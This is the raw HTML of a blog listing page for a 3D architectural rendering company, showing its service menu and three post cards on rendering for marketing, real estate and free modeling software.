							<img fetchpriority="high" width="500" height="160" src="https://flyingvertex.com/wp-content/uploads/2025/10/logo-1.png" class="attachment-full size-full wp-image-25" alt="" srcset="https://flyingvertex.com/wp-content/uploads/2025/10/logo-1.png 500w, https://flyingvertex.com/wp-content/uploads/2025/10/logo-1-300x96.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-1659df4 e-con-full e-flex e-con e-child" data-id="1659df4" data-element_type="container">
				<div class="elementor-element elementor-element-4bb6ffa elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4bb6ffa" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4bb6ffa" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://flyingvertex.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://flyingvertex.com/about-page/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="#" class="elementor-item elementor-item-anchor">Our Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://flyingvertex.com/3d-interior-rendering/" class="elementor-sub-item">3D Interior Rendering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://flyingvertex.com/3d-exterior-rendering-services/" class="elementor-sub-item">3D Exterior Rendering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://flyingvertex.com/3d-walkthrough-animation/" class="elementor-sub-item">3D Walkthrough Animation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://flyingvertex.com/3d-architectural-rendering/" class="elementor-sub-item">3D Architectural Rendering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://flyingvertex.com/3d-floor-plan-rendering-services/" class="elementor-sub-item">3D Floor Plan Rendering Services</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://flyingvertex.com/3d-product-rendering-services/" class="elementor-sub-item">3D Product Rendering Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://flyingvertex.com/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://flyingvertex.com/blog/" class="elementor-item">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://flyingvertex.com/contact-page/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4bb6ffa" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://flyingvertex.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://flyingvertex.com/about-page/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Our Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://flyingvertex.com/3d-interior-rendering/" class="elementor-sub-item" tabindex="-1">3D Interior Rendering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://flyingvertex.com/3d-exterior-rendering-services/" class="elementor-sub-item" tabindex="-1">3D Exterior Rendering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://flyingvertex.com/3d-walkthrough-animation/" class="elementor-sub-item" tabindex="-1">3D Walkthrough Animation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://flyingvertex.com/3d-architectural-rendering/" class="elementor-sub-item" tabindex="-1">3D Architectural Rendering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://flyingvertex.com/3d-floor-plan-rendering-services/" class="elementor-sub-item" tabindex="-1">3D Floor Plan Rendering Services</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://flyingvertex.com/3d-product-rendering-services/" class="elementor-sub-item" tabindex="-1">3D Product Rendering Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://flyingvertex.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://flyingvertex.com/blog/" class="elementor-item" tabindex="-1">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://flyingvertex.com/contact-page/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-f72a94c e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="f72a94c" data-element_type="container">
				<div class="elementor-element elementor-element-a102af4 elementor-align-left elementor-widget elementor-widget-button" data-id="a102af4" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijc1MCIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>			</span>
									<span class="elementor-button-text">Get a Quote</span>
					</span>
					</a>
								</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="715" class="elementor elementor-715" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-1558a5e e-flex e-con-boxed e-con e-parent" data-id="1558a5e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-fa7def7 e-con-full e-flex e-con e-child" data-id="fa7def7" data-element_type="container">
				<div class="elementor-element elementor-element-2669140 elementor-widget elementor-widget-heading" data-id="2669140" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">blog</h2>				</div>
				<div class="elementor-element elementor-element-ce1fb15 jet-breadcrumbs-align-center elementor-widget elementor-widget-jet-breadcrumbs" data-id="ce1fb15" data-element_type="widget" data-widget_type="jet-breadcrumbs.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-breadcrumbs jet-blocks">
		<div class="jet-breadcrumbs">
		<div class="jet-breadcrumbs__content">
		<div class="jet-breadcrumbs__wrap"><div class="jet-breadcrumbs__item"><a href="https://flyingvertex.com/" class="jet-breadcrumbs__item-link is-home" rel="home" title="home">home</a></div>
			 <div class="jet-breadcrumbs__item"><div class="jet-breadcrumbs__item-sep"><span class="jet-blocks-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span></div></div> <div class="jet-breadcrumbs__item"><span class="jet-breadcrumbs__item-target">blog</span></div>
			 <div class="jet-breadcrumbs__item"><div class="jet-breadcrumbs__item-sep"><span class="jet-blocks-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span></div></div> <div class="jet-breadcrumbs__item"><span class="jet-breadcrumbs__item-target">Page 2</span></div>
		</div>
		</div>
		</div></div>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-124c2a3 e-flex e-con-boxed e-con e-parent" data-id="124c2a3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-869d5d2 elementor-widget elementor-widget-heading" data-id="869d5d2" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Explore our blogs for expert insights and creative inspiration!</h2>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4f6a437 e-flex e-con-boxed e-con e-parent" data-id="4f6a437" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f588545 elementor-widget elementor-widget-text-editor" data-id="f588545" data-element_type="widget" data-widget_type="text-editor.default">
									<p>We bring you the latest updates in 3D architectural rendering, practical design ideas, and emerging trends shaping the real estate and visualization industry. Each article is carefully written to help you discover how modern technology transforms architecture, marketing, and design. Stay inspired, stay informed — and join us as we uncover the future of 3D innovation!</p>								</div>
				<div class="elementor-element elementor-element-7ee2253 elementor-widget elementor-widget-jet-listing-grid" data-id="7ee2253" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
					<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-3 grid-col-tablet-3 grid-col-mobile-1 jet-listing-grid--712 jet-equal-columns__wrapper" data-queried-id="715|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:712,&quot;posts_num&quot;:6,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;column_min_width&quot;:240,&quot;column_min_width_tablet&quot;:240,&quot;column_min_width_mobile&quot;:240,&quot;inline_columns_css&quot;:false,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_tag_selection&quot;:&quot;&quot;,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-page="1" data-pages="1" data-listing-source="posts" data-listing-id="712" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-707 jet-equal-columns" data-post-id="707"  ><div class="jet-engine-listing-overlay-wrap" data-url="https://flyingvertex.com/how-3d-architectural-rendering-benefit-your-visual-marketing-campaigns/">		<div data-elementor-type="jet-listing-items" data-elementor-id="712" class="elementor elementor-712" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-03ce795 e-flex e-con-boxed e-con e-parent" data-id="03ce795" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6ade0c2 e-con-full e-flex e-con e-child" data-id="6ade0c2" data-element_type="container">
				<div class="elementor-element elementor-element-d1b06c0 elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="d1b06c0" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default">
					<div class="jet-listing jet-listing-dynamic-image" ><img decoding="async" width="1280" height="769" data-src="https://flyingvertex.com/wp-content/uploads/2025/10/Untitled-design-12.jpg" class="jet-listing-dynamic-image__img attachment-full size-full wp-post-image lazyload" alt="Untitled design (12)" data-srcset="https://flyingvertex.com/wp-content/uploads/2025/10/Untitled-design-12.jpg 1280w, https://flyingvertex.com/wp-content/uploads/2025/10/Untitled-design-12-300x180.jpg 300w, https://flyingvertex.com/wp-content/uploads/2025/10/Untitled-design-12-1024x615.jpg 1024w, https://flyingvertex.com/wp-content/uploads/2025/10/Untitled-design-12-768x461.jpg 768w" data-sizes="(max-width: 1280px) 100vw, 1280px" src="[data-uri]" style="--smush-placeholder-width: 1280px; --smush-placeholder-aspect-ratio: 1280/769;" /></div>				</div>
				</div>
		<div class="elementor-element elementor-element-ff3befd e-con-full e-flex e-con e-child" data-id="ff3befd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-45a15d0 elementor-widget elementor-widget-post-info" data-id="45a15d0" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c307b51 elementor-inline-item" itemprop="datePublished">
						<a href="https://flyingvertex.com/2025/10/22/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>October 22, 2025</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-97e0bab elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>4:07 pm</time>					</span>
								</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-602870a elementor-widget elementor-widget-heading" data-id="602870a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">3D Rendering for Powerful Marketing</h2>				</div>
				<div class="elementor-element elementor-element-337fa3c elementor-widget elementor-widget-button" data-id="337fa3c" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">read more</span>
					</span>
					</a>
								</div>
				</div>
					</div>
				</div>
				</div>
		<a href="https://flyingvertex.com/how-3d-architectural-rendering-benefit-your-visual-marketing-campaigns/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-704 jet-equal-columns" data-post-id="704"  ><div class="jet-engine-listing-overlay-wrap" data-url="https://flyingvertex.com/importance-of-using-3d-rendering-for-real-estate/">		<div data-elementor-type="jet-listing-items" data-elementor-id="712" class="elementor elementor-712" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-03ce795 e-flex e-con-boxed e-con e-parent" data-id="03ce795" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6ade0c2 e-con-full e-flex e-con e-child" data-id="6ade0c2" data-element_type="container">
				<div class="elementor-element elementor-element-d1b06c0 elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="d1b06c0" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default">
					<div class="jet-listing jet-listing-dynamic-image" ><img decoding="async" width="1280" height="769" data-src="https://flyingvertex.com/wp-content/uploads/2025/10/Untitled-design-11.jpg" class="jet-listing-dynamic-image__img attachment-full size-full wp-post-image lazyload" alt="Untitled design (11)" data-srcset="https://flyingvertex.com/wp-content/uploads/2025/10/Untitled-design-11.jpg 1280w, https://flyingvertex.com/wp-content/uploads/2025/10/Untitled-design-11-300x180.jpg 300w, https://flyingvertex.com/wp-content/uploads/2025/10/Untitled-design-11-1024x615.jpg 1024w, https://flyingvertex.com/wp-content/uploads/2025/10/Untitled-design-11-768x461.jpg 768w" data-sizes="(max-width: 1280px) 100vw, 1280px" src="[data-uri]" style="--smush-placeholder-width: 1280px; --smush-placeholder-aspect-ratio: 1280/769;" /></div>				</div>
				</div>
		<div class="elementor-element elementor-element-ff3befd e-con-full e-flex e-con e-child" data-id="ff3befd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-45a15d0 elementor-widget elementor-widget-post-info" data-id="45a15d0" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c307b51 elementor-inline-item" itemprop="datePublished">
						<a href="https://flyingvertex.com/2025/10/22/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>October 22, 2025</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-97e0bab elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>4:03 pm</time>					</span>
								</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-602870a elementor-widget elementor-widget-heading" data-id="602870a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">IMPORTANCE OF USING 3D RENDERING FOR REAL ESTATE</h2>				</div>
				<div class="elementor-element elementor-element-337fa3c elementor-widget elementor-widget-button" data-id="337fa3c" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">read more</span>
					</span>
					</a>
								</div>
				</div>
					</div>
				</div>
				</div>
		<a href="https://flyingvertex.com/importance-of-using-3d-rendering-for-real-estate/" class="jet-engine-listing-overlay-link"></a></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-701 jet-equal-columns" data-post-id="701"  ><div class="jet-engine-listing-overlay-wrap" data-url="https://flyingvertex.com/top-5-best-free-3d-modeling-software-for-architects-in-2019/">		<div data-elementor-type="jet-listing-items" data-elementor-id="712" class="elementor elementor-712" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-03ce795 e-flex e-con-boxed e-con e-parent" data-id="03ce795" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6ade0c2 e-con-full e-flex e-con e-child" data-id="6ade0c2" data-element_type="container">
				<div class="elementor-element elementor-element-d1b06c0 elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="d1b06c0" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default">
					<div class="jet-listing jet-listing-dynamic-image" ><img decoding="async" width="1280" height="769" data-src="https://flyingvertex.com/wp-content/uploads/2025/10/Untitled-design-10.jpg" class="jet-listing-dynamic-image__img attachment-full size-full wp-post-image lazyload" alt="Untitled design (10)" data-srcset="https://flyingvertex.com/wp-content/uploads/2025/10/Untitled-design-10.jpg 1280w, https://flyingvertex.com/wp-content/uploads/2025/10/Untitled-design-10-300x180.jpg 300w, https://flyingvertex.com/wp-content/uploads/2025/10/Untitled-design-10-1024x615.jpg 1024w, https://flyingvertex.com/wp-content/uploads/2025/10/Untitled-design-10-768x461.jpg 768w" data-sizes="(max-width: 1280px) 100vw, 1280px" src="[data-uri]" style="--smush-placeholder-width: 1280px; --smush-placeholder-aspect-ratio: 1280/769;" /></div>				</div>
				</div>
		<div class="elementor-element elementor-element-ff3befd e-con-full e-flex e-con e-child" data-id="ff3befd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-45a15d0 elementor-widget elementor-widget-post-info" data-id="45a15d0" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c307b51 elementor-inline-item" itemprop="datePublished">
						<a href="https://flyingvertex.com/2025/10/22/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>October 22, 2025</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-97e0bab elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>3:40 pm</time>					</span>
								</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-602870a elementor-widget elementor-widget-heading" data-id="602870a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Top 5 Best &#038; Free 3D Modeling Software for Architects in 2019</h2>				</div>
				<div class="elementor-element elementor-element-337fa3c elementor-widget elementor-widget-button" data-id="337fa3c" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">read more</span>
					</span>
					</a>
								</div>
				</div>
					</div>
				</div>
				</div>
		<a href="https://flyingvertex.com/top-5-best-free-3d-modeling-software-for-architects-in-2019/" class="jet-engine-listing-overlay-link"></a></div></div></div></div>				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="47" class="elementor elementor-47 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-63ee4f9 e-flex e-con-boxed e-con e-parent" data-id="63ee4f9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ee75d0c e-con-full e-flex e-con e-child" data-id="ee75d0c" data-element_type="container">
		<div class="elementor-element elementor-element-f947fa4 e-con-full e-flex e-con e-child" data-id="f947fa4" data-element_type="container">
				<div class="elementor-element elementor-element-7f0cc5e elementor-widget elementor-widget-image" data-id="7f0cc5e" data-element_type="widget" data-widget_type="image.default">
